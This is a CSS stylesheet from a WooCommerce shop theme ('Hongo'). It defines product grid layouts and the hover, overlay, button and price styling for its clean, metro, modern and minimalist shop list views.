.woocommerce ul.products.hongo-shop-list.hongo-product-grid-view li.product.last,
.woocommerce-page ul.products.hongo-shop-list.hongo-product-grid-view li.product.last {
	clear: none
}

.woocommerce ul.products.hongo-shop-list.hongo-product-grid-view.hongo-shop-col-2 li.product:nth-child(2n+1) {
	clear: both
}

.woocommerce ul.products.hongo-shop-list.hongo-product-grid-view.hongo-shop-col-3 li.product:nth-child(3n+1) {
	clear: both
}

.woocommerce ul.products.hongo-shop-list.hongo-product-grid-view.hongo-shop-col-4 li.product:nth-child(4n+1) {
	clear: both
}
.woocommerce ul.products.hongo-shop-list.hongo-product-grid-view li.product .product-thumb-wrap {
	position: relative;
	overflow: hidden;
	margin-bottom: 25px;
}
.woocommerce ul.products.hongo-shop-list.hongo-product-grid-view li.product .product-thumb-box {
	margin-bottom: 0;
}

/* shop clean style */

.woocommerce ul.products.hongo-shop-clean {
	list-style: none;
	margin: 0;
}

.woocommerce ul.products.hongo-shop-clean li {
	margin: 0;
	padding: 0;
}

.woocommerce ul.products.hongo-shop-clean>li>a {
	display: block
}

.woocommerce ul.products.hongo-shop-clean:hover>li .product-thumb-wrap,
.woocommerce ul.products.hongo-shop-clean:hover>li>a {
	opacity: .50;
	-webkit-filter: blur(1px);
	filter: blur(1px);
}

.woocommerce ul.products.hongo-shop-clean:hover>li:hover .product-thumb-wrap,
.woocommerce ul.products.hongo-shop-clean:hover>li:hover>a {
	opacity: 1;
	-webkit-filter: blur(0px);
	filter: blur(0px);
}

.woocommerce ul.products.hongo-shop-clean li.product .product-thumb-wrap {
	overflow: hidden;
	position: relative;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.woocommerce ul.products.hongo-shop-clean li.product.hongo-alternate-image-wrap a .hongo-alternate-image {
	bottom: -30px;
	position: absolute;
	top: auto
}

.woocommerce ul.products.hongo-shop-clean li.product.hongo-alternate-image-wrap:hover a .hongo-alternate-image {
	bottom: 0;
}

.woocommerce ul.products.hongo-shop-clean li.product .product-buttons-wrap {
	z-index: 7;
	width: 100%;
	top: 50%;
	margin-top: -20px;
	position: absolute;
	text-align: center;
	right: 0;
	opacity: 1;
}

.woocommerce ul.products.hongo-shop-clean li.product .product-buttons-wrap a {
	border: 0;
	border-radius: 100%;
	background-color: #f57250;
	color: #fff;
	min-width: 1px;
	margin: 0 4px;
	display: inline-block;
	width: 40px;
	height: 40px;
	text-align: center;
	vertical-align: middle;
	padding: 0;
	line-height: 40px;
	position: relative;
	opacity: 0;
	transform: translateY(30px);
	-moz-transform: translateY(30px);
	-webkit-transform: translateY(30px);
	-ms-transform: translateY(30px);
	transition: all 0.2s ease-in-out, transform 0.2s ease-in-out, opacity 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out, transform 0.2s ease-in-out, opacity 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out, transform 0.2s ease-in-out, opacity 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out, transform 0.2s ease-in-out, opacity 0.2s ease-in-out;
}

.woocommerce ul.products.hongo-shop-clean li.product .product-buttons-wrap a.button i {
	width: 100%;
	height: 100%;
	vertical-align: top;
	line-height: 41px;
	display: block;
	margin: 0;
	top: 0
}

.woocommerce ul.products.hongo-shop-clean li.product .product-buttons-wrap a.add_to_cart_button.added {
	opacity: 0;
	visibility: hidden;
	overflow: hidden;
	height: 0;
}

.woocommerce ul.products.hongo-shop-clean li.product:hover .product-buttons-wrap a {
	opacity: 1;
	transform: translateY(0px);
	-moz-transform: translateY(0px);
	-webkit-transform: translateY(0px);
	-ms-transform: translateY(0px);
}

.woocommerce ul.products.hongo-shop-clean li.product .product-buttons-wrap a:before,
.woocommerce ul.products.hongo-shop-clean li.product .product-buttons-wrap a .hongo-loader:before {
	position: absolute;
	right: 0;
	display: none;
	bottom: 7px;
	content: "";
	width: 1px;
	height: 20px;
	background-color: #e4e4e4;
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-ms-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
	transition-duration: 0.3s;
	opacity: 1;
}

.woocommerce ul.products.hongo-shop-clean li.product .product-buttons-wrap a:last-child:before,
.woocommerce ul.products.hongo-shop-clean li.product .product-buttons-wrap a:last-child .hongo-loader:before {
	display: none;
}

.woocommerce ul.products.hongo-shop-clean li.product .product-buttons-wrap a:hover:before {
	opacity: 0;
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-ms-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
	transition-duration: 0.3s;
}

.woocommerce ul.products.hongo-shop-clean li.product .price del {
	margin-right: 8px;
}

.woocommerce ul.products.hongo-shop-clean li.product .product-buttons-wrap a:hover {
	background-color: #fff;
	color: #232323;
}

.woocommerce ul.products.hongo-shop-clean li.product .product-buttons-wrap a.button.loading::after {
	top: 0px;
	right: 16px;
}

.woocommerce ul.products.hongo-shop-clean li.product .product-buttons-wrap a.button.loading i {
	display: none
}

.woocommerce ul.products.hongo-shop-clean li.product .product-buttons-wrap a span {
	display: none;
}

.woocommerce ul.products.hongo-shop-clean li.product .sale-new-wrap span.soldout,
.woocommerce ul.products.hongo-shop-clean li.product .sale-new-wrap span.onsale {
	float: right;
}

.woocommerce ul.products.hongo-shop-clean li.product .product-price-rating-wrap {
	position: absolute;
	right: 0;
	top: 4%;
	opacity: 0;
	z-index: 6;
	left: 0;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.woocommerce ul.products.hongo-shop-clean li.product:hover .product-price-rating-wrap {
	opacity: 1;
	top: 9%;
}

.woocommerce ul.products.hongo-shop-clean li.product .product-title-category-wrap,
.woocommerce ul.products.hongo-shop-clean li.product.product-category .woocommerce-loop-category__title {
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	position: absolute;
	padding: 0 10px;
	bottom: 9.5%;
	width: 100%;
	left: 0;
	right: 0;
	text-align: center;
	z-index: 6;
}

.woocommerce ul.products.hongo-shop-clean li.product .woocommerce-loop-product__title,
.woocommerce ul.products.hongo-shop-clean li.product.product-category .woocommerce-loop-category__title {
	font-size: 13px;
	font-weight: 500;
	display: inline-block;
	border-bottom: 1px solid transparent
}

.woocommerce ul.products.hongo-shop-clean li.product .price {
	margin-bottom: 0;
	font-size: 13px;
	line-height: normal;
	color: #232323;
	font-weight: 500;
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-ms-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
	transition-duration: 0.3s;
}

.woocommerce ul.products.hongo-shop-clean li.product .price .woocs_price_info_list {
	left: inherit !important;
	right: 50% !important;
	-webkit-transform: translateX(0) !important;
	-ms-transform: translateX(0)!important;
	transform: translateX(0) !important;
}

.woocommerce ul.products.hongo-shop-clean li.product .price ins {
	font-weight: 500
}

.woocommerce ul.products.hongo-shop-clean li.product .price .woocommerce-Price-currencySymbol {
	margin-right: 1px
}

.woocommerce ul.products.hongo-shop-clean li.product .star-rating {
	margin: 0 auto 7px;
	opacity: 0;
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-ms-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
	transition-duration: 0.3s;
}

.woocommerce ul.products.hongo-shop-clean li.product .product-overlay {
	background-color: rgba(23, 23, 23, 0.8);
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	opacity: 0;
	z-index: 2;
	-webkit-transition-duration: 0.5s;
	-moz-transition-duration: 0.5s;
	-ms-transition-duration: 0.5s;
	-o-transition-duration: 0.5s;
	transition-duration: 0.5s;
}

.woocommerce ul.products.hongo-shop-clean li.product:hover .product-overlay,
.woocommerce ul.products.hongo-shop-clean li.product:hover .star-rating {
	opacity: 1;
}

.woocommerce ul.products.hongo-shop-clean li.product .product-buttons-wrap a:nth-child(1),
.woocommerce ul.products.hongo-shop-clean li.product:hover .product-buttons-wrap a:nth-child(1) {
	transition-delay: 0s, 0.1s, 0.1s;
	-webkit-transition-delay: 0s, 0.1s, 0.1s;
	-moz-transition-delay: 0s, 0.1s, 0.1s;
	-ms-transition-delay: 0s, 0.1s, 0.1s;
}

.woocommerce ul.products.hongo-shop-clean li.product .product-buttons-wrap a:nth-child(2),
.woocommerce ul.products.hongo-shop-clean li.product:hover .product-buttons-wrap a:nth-child(2) {
	transition-delay: 0s, 0.15s, 0.15s;
	-webkit-transition-delay: 0s, 0.15s, 0.15s;
	-moz-transition-delay: 0s, 0.15s, 0.15s;
	-ms-transition-delay: 0s, 0.15s, 0.15s;
}

.woocommerce ul.products.hongo-shop-clean li.product .product-buttons-wrap a:nth-child(3),
.woocommerce ul.products.hongo-shop-clean li.product:hover .product-buttons-wrap a:nth-child(3) {
	transition-delay: 0s, 0.2s, 0.2s;
	-webkit-transition-delay: 0s, 0.2s, 0.2s;
	-moz-transition-delay: 0s, 0.2s, 0.2s;
	-ms-transition-delay: 0s, 0.2s, 0.2s;
}

.woocommerce ul.products.hongo-shop-clean li.product .product-buttons-wrap a:nth-child(4),
.woocommerce ul.products.hongo-shop-clean li.product:hover .product-buttons-wrap a:nth-child(4) {
	transition-delay: 0s, 0.25s, 0.25s;
	-webkit-transition-delay: 0s, 0.25s, 0.25s;
	-moz-transition-delay: 0s, 0.25s, 0.25s;
	-ms-transition-delay: 0s, 0.25s, 0.25s;
}

.woocommerce ul.products.hongo-shop-clean li.product .product-buttons-wrap a:nth-child(5),
.woocommerce ul.products.hongo-shop-clean li.product:hover .product-buttons-wrap a:nth-child(5) {
	transition-delay: 0s, 0.3s, 0.3s;
	-webkit-transition-delay: 0s, 0.3s, 0.3s;
	-moz-transition-delay: 0s, 0.3s, 0.3s;
	-ms-transition-delay: 0s, 0.3s, 0.3s;
}

.woocommerce ul.products.hongo-shop-clean li.product .button {
	margin-left: 5px;
	margin-right: 5px;
}

.woocommerce ul.products.hongo-shop-clean li.product:hover .product-title-category-wrap .woocommerce-loop-product__title,
.woocommerce ul.products.hongo-shop-clean li.product:hover .price {
	color: #fff;
}

.woocommerce ul.products.hongo-shop-clean li.product:hover .product-title-category-wrap .woocommerce-loop-product__title {
	border-bottom: 1px solid
}

/* shop metro style */

.woocommerce ul.products.hongo-shop-metro li.product .woocommerce-loop-category__title {
	z-index: 4;
	padding: 20px 15px 40px;
	position: absolute;
	bottom: 0;
	width: 100%;
	min-height: 1px;
}

.woocommerce ul.products.hongo-shop-metro li.product .product-thumb-wrap .product-thumb-inner {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.woocommerce ul.products.hongo-shop-metro li.product .product-thumb-inner {
	width: 100%;
}

.woocommerce ul.products.hongo-shop-metro {
	margin: 0;
}

.woocommerce ul.products.hongo-shop-metro li.product {
	margin: 0;
	padding: 0;
}

.woocommerce ul.products.hongo-shop-metro li.product .product-thumb-wrap,
.woocommerce ul.products.hongo-shop-metro li.product.product-category img {
	position: relative;
	margin-bottom: 0;
	overflow: hidden;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.woocommerce ul.products.hongo-shop-metro li.product .product-bottom-wrap {
	z-index: 4;
	left: 0;
	padding: 20px 15px 30px;
	position: absolute;
	bottom: 0;
	width: 100%;
	min-height: 97px;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.woocommerce ul.products.hongo-shop-metro li.product:hover .product-bottom-wrap {
	padding: 20px 15px 50px;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.woocommerce ul.products.hongo-shop-metro li.product .product-bottom-wrap .button {
	opacity: 0;
	display: table;
	position: absolute;
	bottom: -30px;
	left: 50%;
	margin: 0;
	transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	white-space: nowrap;
}

.woocommerce ul.products.hongo-shop-metro li.product .product-bottom-wrap .button i {
	display: none;
}

.woocommerce ul.products.hongo-shop-metro li.product:hover .product-bottom-wrap .button {
	opacity: 1;
	bottom: 36px;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.woocommerce ul.products.hongo-shop-metro li.product a.woocommerce-LoopProduct-link {
	width: 100%;
}

.woocommerce ul.products.hongo-shop-metro li.product a img {
	margin: 0;
}

.woocommerce ul.products.hongo-shop-metro li.product .hongo-overlay {
	z-index: 2;
	background-color: rgba(255, 255, 255, 0.9);
	opacity: 0;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.woocommerce ul.products.hongo-shop-metro li.product:hover .hongo-overlay {
	opacity: 1
}

.woocommerce ul.products.hongo-shop-metro li.product .star-rating {
	margin: 0;
	position: absolute;
	right: 20px;
	top: 25px;
	z-index: 2;
}

.woocommerce ul.products.hongo-shop-metro li.product .product-buttons-wrap {
	position: absolute;
	width: max-content;
	width: -moz-max-content;
	width: -webkit-max-content;
	z-index: 4;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	opacity: 0;
	margin-top: 30px;
	-ms-flex-item-align: center;
	-ms-grid-row-align: center;
	align-self: center;
}

.woocommerce ul.products.hongo-shop-metro li.product:hover .product-buttons-wrap {
	opacity: 1;
	margin-top: 0;
}

.woocommerce ul.products.hongo-shop-metro li.product .product-buttons-wrap a {
	background-color: transparent;
	color: #000;
	min-width: 1px;
	margin: 0;
	width: 45px;
	height: 45px;
	text-align: center;
	vertical-align: middle;
	padding: 0;
	line-height: 44px;
	opacity: 1;
	border: 1px solid #000;
	border-left: 0;
	position: relative;
}

.woocommerce ul.products.hongo-shop-metro li.product .product-buttons-wrap a.loading:before {
	left: inherit;
	top: inherit;
}

.woocommerce ul.products.hongo-shop-metro li.product .product-buttons-wrap a:first-child {
	border-left: 1px solid #000;
}

.woocommerce ul.products.hongo-shop-metro li.product .product-buttons-wrap a:hover {
	background-color: #000;
	border-color: #000;
	color: #fff;
}

.woocommerce ul.products.hongo-shop-metro li.product .product-buttons-wrap a span {
	display: none;
}

.woocommerce ul.products.hongo-shop-metro li.product .product-buttons-wrap a.button i {
	margin: 0;
	width: 100%;
	height: 100%;
	vertical-align: top;
	top: 0;
	left: 0;
	line-height: 45px;
	display: block;
}

.woocommerce ul.products.hongo-shop-metro li.product .product-buttons-wrap a.button.hongo-compare i {
	line-height: 42px;
}

.woocommerce ul.products.hongo-shop-metro li.product .product-buttons-wrap a.button.hongo-quick-view i {
	line-height: 43px;
}

.woocommerce ul.products.hongo-shop-metro li.product .product-buttons-wrap a.hongo-loop-product-button {
	display: none;
}

.woocommerce ul.products.hongo-shop-metro li.product .woocommerce-loop-product__title {
	margin: 0;
	font-weight: 500;
	font-size: 13px;
	line-height: 18px;
}

.woocommerce ul.products.hongo-shop-metro li.product .price {
	margin-bottom: 5px;
	opacity: 1;
	position: relative;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.woocommerce ul.products.hongo-shop-metro li.product:hover .price {
	opacity: 0;
}

.woocommerce ul.products.hongo-shop-metro li.product.first {
	clear: none;
}

.woocommerce ul.products.hongo-shop-metro.hongo-text-left li.product {
	text-align: left;
}

.woocommerce ul.products.hongo-shop-metro.hongo-text-right li.product {
	text-align: right;
}

.woocommerce ul.products.hongo-shop-metro.hongo-text-center li.product {
	text-align: center;
}

.woocommerce ul.products.hongo-shop-metro li.product .product-buttons-wrap a.add_to_cart_button {
	display: none;
}

.woocommerce ul.products.hongo-shop-metro li.product .product-buttons-wrap a.add_to_cart_button,
.woocommerce ul.products.hongo-shop-modern li.product .product-buttons-wrap a.add_to_cart_button,
.woocommerce ul.products.hongo-shop-modern li.product .product-buttons-wrap a.hongo-loop-product-button {
	display: none;
}

.woocommerce ul.products.hongo-shop-metro li.product .product-thumb-inner .product-buttons-wrap a.loading:before {
	left: 0;
}

/* shop modern style */

.woocommerce ul.products.hongo-shop-modern {
	list-style: none;
	margin: 0;
}

.woocommerce ul.products.hongo-shop-modern li {
	text-align: left;
	margin: 0;
	padding: 0;
}

.woocommerce ul.products.hongo-shop-modern li.product .product-thumb-wrap {
	overflow: hidden;
	position: relative;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.woocommerce ul.products.hongo-shop-modern li.product .product-thumb-wrap img {
	width: 100%;
}

.woocommerce ul.products.hongo-shop-modern li.product a.woocommerce-LoopProduct-link {
	width: 100%;
}

.woocommerce ul.products.hongo-shop-modern li.product a img {
	margin: 0;
	margin-bottom: 0;
}

.woocommerce ul.products.hongo-shop-modern li.product .sale-new-wrap span.onsale {
	float: right;
}

.woocommerce ul.products.hongo-shop-modern li.product .sale-new-wrap span.new {
	float: right;
}

.woocommerce ul.products.hongo-shop-modern li.product .sale-new-wrap span.soldout {
	float: right;
}

.woocommerce ul.products.hongo-shop-modern li.product .product-title-price-wrap,
.woocommerce ul.products.hongo-shop-modern li.product.product-category .woocommerce-loop-category__title {
	position: absolute;
	left: 40px;
	top: 40px;
	z-index: 6;
	width: 48%;
}

.woocommerce ul.products.hongo-shop-modern li.product .woocommerce-loop-product__title,
.woocommerce ul.products.hongo-shop-modern li.product.product-category .woocommerce-loop-category__title {
	font-size: 13px;
	margin-bottom: 0;
	font-weight: 500;
	line-height: 18px;
}

.woocommerce ul.products.hongo-shop-modern li.product .star-rating {
	margin: 0;
}

.woocommerce ul.products.hongo-shop-modern li.product .price {
	margin-bottom: 8px;
}

.woocommerce ul.products.hongo-shop-modern li.product .price * {
	transition: all 0s ease-in-out;
	-moz-transition: all 0s ease-in-out;
	-webkit-transition: all 0s ease-in-out;
	-ms-transition: all 0s ease-in-out;
	-o-transition: all 0s ease-in-out;
}

.woocommerce ul.products.hongo-shop-modern li.product .product-buttons-wrap {
	overflow: hidden;
	z-index: 5;
	bottom: 0;
	position: absolute;
	text-align: center;
	right: 0;
	opacity: 1;
}

.woocommerce ul.products.hongo-shop-modern li.product .product-buttons-wrap a {
	border: 0;
	background-color: #ffffff;
	color: #818181;
	min-width: 1px;
	margin: 0;
	float: left;
	width: 45px;
	height: 45px;
	text-align: center;
	vertical-align: middle;
	padding: 0;
	line-height: 45px;
	position: relative;
	opacity: 0;
	transform: translateY(30px);
	-moz-transform: translateY(30px);
	-webkit-transform: translateY(30px);
	-ms-transform: translateY(30px);
	transition: all 0.2s ease-in-out, transform 0.2s ease-in-out, opacity 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out, transform 0.2s ease-in-out, opacity 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out, transform 0.2s ease-in-out, opacity 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out, transform 0.2s ease-in-out, opacity 0.2s ease-in-out;
}

.woocommerce ul.products.hongo-shop-modern li.product .product-buttons-wrap a.loading:before {
	left: inherit;
	top: inherit;
}

.woocommerce ul.products.hongo-shop-modern li.product .product-buttons-wrap a.button i {
	width: 100%;
	height: 100%;
	vertical-align: top;
	line-height: 45px;
	display: block;
	margin: 0;
	top: 0;
}

.woocommerce ul.products.hongo-shop-modern li.product .product-buttons-wrap a.add_to_cart_button.added {
	opacity: 0;
	visibility: hidden;
	overflow: hidden;
	width: 0;
	height: 0;
}

.woocommerce ul.products.hongo-shop-modern li.product:hover .product-buttons-wrap a {
	opacity: 1;
	transform: translateX(0px);
	-moz-transform: translateX(0px);
	-webkit-transform: translateX(0px);
	-ms-transform: translateX(0px);
}

.woocommerce ul.products.hongo-shop-modern li.product .product-buttons-wrap a:before,
.woocommerce ul.products.hongo-shop-modern li.product .product-buttons-wrap a .hongo-loader:before {
	position: absolute;
	left: 0px;
	bottom: 12px;
	content: "";
	width: 1px;
	height: 20px;
	background-color: #e4e4e4;
	-webkit-transition-duration: 03s;
	-moz-transition-duration: 0.3s;
	-ms-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
	transition-duration: 0.3s;
	opacity: 1;
	z-index: 91
}

.woocommerce ul.products.hongo-shop-modern li.product .product-buttons-wrap a:first-child:before,
.woocommerce ul.products.hongo-shop-modern li.product .product-buttons-wrap a:first-child .hongo-loader:before {
	display: none;
}

.woocommerce ul.products.hongo-shop-modern li.product .product-buttons-wrap a:hover:before {
	opacity: 0;
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-ms-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
	transition-duration: 0.3s;
}

.woocommerce ul.products.hongo-shop-modern li.product .product-buttons-wrap a:hover {
	background-color: #1b1b1b;
	color: #fff;
}

.woocommerce ul.products.hongo-shop-modern li.product .product-buttons-wrap a.button.loading::after {
	top: 0px;
	right: 16px;
}

.woocommerce ul.products.hongo-shop-modern li.product .product-buttons-wrap a span {
	display: none;
}

.woocommerce ul.products.hongo-shop-modern li .sale-new-wrap {
	padding: 20px 37px 0;
	width: auto;
	left: inherit;
	right: 0;
}

.woocommerce ul.products.hongo-shop-modern li.product .product-buttons-wrap a:nth-child(1),
.woocommerce ul.products.hongo-shop-modern li.product:hover .product-buttons-wrap a:nth-child(1) {
	transition-delay: 0s, 0.3s, 0.3s;
	-webkit-transition-delay: 0s, 0.3s, 0.3s;
	-moz-transition-delay: 0s, 0.3s, 0.3s;
	-ms-transition-delay: 0s, 0.3s, 0.3s;
}

.woocommerce ul.products.hongo-shop-modern li.product .product-buttons-wrap a:nth-child(2),
.woocommerce ul.products.hongo-shop-modern li.product:hover .product-buttons-wrap a:nth-child(2) {
	transition-delay: 0s, 0.25s, 0.25s;
	-webkit-transition-delay: 0s, 0.25s, 0.25s;
	-moz-transition-delay: 0s, 0.25s, 0.25s;
	-ms-transition-delay: 0s, 0.25s, 0.25s;
}

.woocommerce ul.products.hongo-shop-modern li.product .product-buttons-wrap a:nth-child(3),
.woocommerce ul.products.hongo-shop-modern li.product:hover .product-buttons-wrap a:nth-child(3) {
	transition-delay: 0s, 0.20s, 0.20s;
	-webkit-transition-delay: 0s, 0.20s, 0.20s;
	-moz-transition-delay: 0s, 0.20s, 0.20s;
	-ms-transition-delay: 0s, 0.20s, 0.20s;
}

.woocommerce ul.products.hongo-shop-modern li.product .product-buttons-wrap a:nth-child(4),
.woocommerce ul.products.hongo-shop-modern li.product:hover .product-buttons-wrap a:nth-child(4) {
	transition-delay: 0s, 0.15s, 0.15s;
	-webkit-transition-delay: 0s, 0.15s, 0.15s;
	-moz-transition-delay: 0s, 0.15s, 0.15s;
	-ms-transition-delay: 0s, 0.15s, 0.15s;
}

.woocommerce ul.products.hongo-shop-modern li.product .product-buttons-wrap a:nth-child(5),
.woocommerce ul.products.hongo-shop-modern li.product:hover .product-buttons-wrap a:nth-child(5) {
	transition-delay: 0s, 0.1s, 0.1s;
	-webkit-transition-delay: 0s, 0.1s, 0.1s;
	-moz-transition-delay: 0s, 0.1s, 0.1s;
	-ms-transition-delay: 0s, 0.1s, 0.1s;
}

.woocommerce ul.products.hongo-shop-modern li.product .product-bottom-wrap .button {
	margin: 0 !important;
	z-index: 5;
	bottom: 40px;
	position: absolute;
	text-align: center;
	left: 40px;
	opacity: 0;
	transform: translateY(30px);
	-moz-transform: translateY(30px);
	-webkit-transform: translateY(30px);
	-ms-transform: translateY(30px);
}

.woocommerce ul.products.hongo-shop-modern li.product .product-bottom-wrap .button i {
	display: none;
}

.woocommerce ul.products.hongo-shop-modern li.product:hover .product-bottom-wrap .button {
	opacity: 1;
	transform: translateX(0px);
	-moz-transform: translateX(0px);
	-webkit-transform: translateX(0px);
	-ms-transform: translateX(0px);
}

.woocommerce ul.products.hongo-shop-modern li.product .button {
	margin-top: 15px;
}

.woocommerce ul.products.hongo-shop-modern li.product .button.compare {
	float: right;
}

.woocommerce ul.products.hongo-shop-modern li.product.first {
	clear: none;
}

/* shop minimalist style */

.woocommerce ul.products.hongo-shop-minimalist {
	margin: 0;
}

.woocommerce ul.products.hongo-shop-minimalist li.product {
	margin: 0;
	padding: 0;
	position: relative;
	text-align: left;
	overflow: hidden;
	-moz-box-shadow: 0px 0 25px 0px rgba(0, 0, 0, .0);
	-webkit-box-shadow: 0px 0 25px 0px rgba(0, 0, 0, .0);
	box-shadow: 0px 0 25px 0px rgba(0, 0, 0, .0);
	-webkit-transition: box-shadow .4s, background-color .3s;
	transition: box-shadow .4s, background-color .3s;
}

.woocommerce ul.products.hongo-shop-minimalist li.product .product-thumb-wrap {
	overflow: hidden;
	position: relative;
	margin-bottom: 0;
}

.woocommerce ul.products.hongo-shop-minimalist li.product a img {
	margin: 0;
}

.woocommerce ul.products.hongo-shop-minimalist li.product .price {
	margin-bottom: 10px;
}

.woocommerce ul.products.hongo-shop-minimalist li.product .product-summary-wrapper {
	padding: 20px 15px 0;
	background-color: transparent;
	-webkit-transition: -webkit-transform .3s;
	transition: -webkit-transform .3s;
	transition: transform .3s;
	transition: transform .3s, -webkit-transform .3s;
	position: relative;
    z-index: 1;
}

.woocommerce ul.products.hongo-shop-minimalist li.product .product-title-price-wrap {
	bottom: 35px;
	position: absolute;
	text-align: center;
	width: 100%;
}

.woocommerce ul.products.hongo-shop-minimalist li.product .product-buttons-wrap {
	width: 100%;
	text-align: right;
	position: absolute;
	left: 0;
	opacity: 0;
	visibility: hidden;
	padding: 0 15px;
	-webkit-transform: translateY(50%);
	transform: translateY(50%);
	-webkit-transition: .4s;
	transition: .4s;
}

.woocommerce ul.products.hongo-shop-minimalist li.product .product-buttons-wrap a,
.woocommerce ul.products.hongo-shop-minimalist li.product .hongo-loop-product-button {
	background-color: transparent;
	color: #232323;
	min-width: 1px;
	margin: 0 0 0 14px !important;
	float: none;
	width: auto;
	height: auto;
	line-height: 22px;
	text-align: center;
	vertical-align: middle;
	padding: 0;
	opacity: 1;
	border: 0;
	position: relative;
	text-align: right;
}

.woocommerce ul.products.hongo-shop-minimalist li.product .product-buttons-wrap a .hongo-loader {
	text-align: right;
}

.woocommerce ul.products.hongo-shop-minimalist li.product .product-buttons-wrap .loading:after {
	left: inherit !important;
	margin: -9px 0 0 -16px !important;
	right: inherit !important;
}

.woocommerce ul.products.hongo-shop-minimalist li.product .hongo-loop-product-button {
	width: 100%;
	line-height: 18px;
	text-align: left;
	position: absolute;
	left: 15px;
	opacity: 0;
	padding: 0;
	-webkit-transform: translateY(50%);
	transform: translateY(50%);
	-webkit-transition: .4s;
	transition: .4s;
	width: auto;
	height: auto;
	font-size: 11px;
	float: left;
	color: #232323;
	border-bottom: 2px solid #232323;
	font-weight: 600;
	margin: 5px 0 0 0 !important;
}

.woocommerce ul.products.hongo-shop-minimalist li.product .hongo-loop-product-button i {
	display: none
}

.woocommerce ul.products.hongo-shop-minimalist li.product .hongo-loop-product-button span {
	display: block;
	position: relative
}

.woocommerce ul.products.hongo-shop-minimalist li.product .hongo-loop-product-button.loading {
	border-color: transparent;
	-webkit-transition: -webkit-transform 0s;
	transition: -webkit-transform 0s;
	transition: transform 0s;
	transition: transform 0s, -webkit-transform 0s;
}

.woocommerce ul.products.hongo-shop-minimalist li.product .hongo-loop-product-button.loading span:before {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-color: #fff;
	content: "";
}

.woocommerce ul.products.hongo-shop-minimalist li.product .hongo-loop-product-button.added {
	opacity: 0;
	visibility: hidden;
	overflow: hidden;
	height: 0;
	width: 0;
	padding: 0;
	margin: 0;
	min-height: 0;
	min-width: 0;
	line-height: 0;
	float: left;
}

.woocommerce ul.products.hongo-shop-minimalist li.product .hongo-loop-product-button:after {
	margin: 0;
	top: 0;
	right: 0;
	left: 0;
}

.woocommerce ul.products.hongo-shop-minimalist li.product .product-buttons-wrap a span {
	display: none;
}

.woocommerce ul.products.hongo-shop-minimalist li.product .product-buttons-wrap a.button i {
	margin: 0;
	width: 100%;
	height: 100%;
	vertical-align: top;
	top: 0;
	left: 0;
	line-height: 22px;
	display: block;
}

.woocommerce ul.products.hongo-shop-minimalist li.product .product-buttons-wrap a.button i.icon-eye {
	font-size: 15px;
}

.woocommerce ul.products.hongo-shop-minimalist li.product .product-buttons-wrap a.button i.icon-shuffle {
	line-height: 33px;
}

.woocommerce ul.products.hongo-shop-minimalist li.product .product-buttons-wrap a.loading:after,
.woocommerce ul.products.hongo-shop-minimalist li.product .product-buttons-wrap a .hongo-loader {
	background-color: transparent;
}

